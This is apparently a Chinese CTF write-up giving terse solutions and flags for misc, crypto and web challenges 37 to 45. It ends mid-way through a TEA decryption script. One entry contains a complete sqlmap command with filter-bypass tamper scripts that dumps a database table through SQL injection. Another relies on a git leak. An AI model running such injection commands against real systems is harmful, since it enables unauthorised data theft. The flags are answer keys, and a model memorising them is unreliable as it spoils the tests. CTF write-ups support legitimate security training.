
flag值:
flag{xxxxxxxxxxxxxxxxxxxxxxxxxxx}
37 Misc BGM坏了吗?
操作内容:
Aud改声道,识别电话拨号音


flag值:
flag{2024093020241103}
38 Misc OSINT-MASTER
操作内容:
由图可知飞机是A321 B-2419
图片可知拍摄时间为20240818 14:30
查询航班历史可知航班号为MU5156,看飞行轨迹找几个中间的地方试一下就出来了济宁市



flag值:
flag{MU5156_济宁市}
39 Misc AmazingGame
操作内容:
MT反编译dex,字符常量直接看到base64和wow,cyberchef解密



flag值:
flag{U_W1n!!_7he_g@m4}
40 Crypto 故事新编1
操作内容:
维吉尼亚,出题人挨打,怎么多换行
明文扔回去跑一下

flag值:
flag{bda2bcf1eaeff7754a6483e74e70a937}
41 Crypto 故事新编2
操作内容:
Autokey Vigenere 明文扔回去跑一下

flag值:
flag{8bc383165248f2e45a6910960a61e6a8}
43 Web 谢谢皮蛋 plus
操作内容:
过滤空格,sqlmap加个绕空格继续嗦
sqlmap -l sql.txt –tamper space2comment.py,base64encode.py –batch –technique U -D ctf -T Fl4g -C value –dump


flag值:
flag{13887897-72a5-40e0-814c-b9fcc37c5916}
44 Web PangBai 过家家(2)
操作内容:
提示git泄露,flag在环境变量




flag值:
flag{e3896b60-9711-4651-bc0a-bcf719fc7924}
45 Crypto 茶里茶气
操作内容:
加料的tea加密,逆向解一下
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from Crypto.Util.number import long_to_bytes l = 199 p = 446302455051275584229157195942211 v0 = 190997821330413928409069858571234 v1 = 137340509740671759939138452113480 derta = 462861781278454071588539315363 v3 = 489552116384728571199414424951 v4 = 469728069391226765421086670817 v5 = 564098252372959621721124077407 v6 = 335640247620454039831329381071 v2 = (32 * derta) % p for i in range(32): v2 -= derta v2 %= p v0 -= (v1 